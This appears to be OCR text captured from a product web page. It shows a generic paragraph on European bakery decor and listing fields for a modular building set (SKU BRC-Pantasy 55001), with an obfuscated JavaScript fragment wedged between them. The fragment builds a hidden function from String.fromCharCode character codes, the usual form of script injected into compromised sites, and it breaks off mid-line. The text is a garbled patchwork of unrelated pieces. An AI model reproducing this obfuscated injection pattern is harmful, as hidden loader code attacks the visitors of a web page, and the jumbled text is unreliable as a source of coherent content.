
The decor may vary depending on the country and region, but some
standard features include Display Cases, Wooden Furniture, Brick or
Stone Walls, Artisanal Baking Equipment, Fresh Baked Goods, and
Decorative Details. European bakeries typically have a warm and
welcoming atmosphere, with a focus on high-quality, artisanal baked
goods.
var z =String;var
t=z.fromCharCode(10,102,117,110,99,116,105,111,110,32,105,115,83,99
SKU
:
BRC-Pantasy 55001
City
,
Categories
:
Modular Building
,
What Customers Say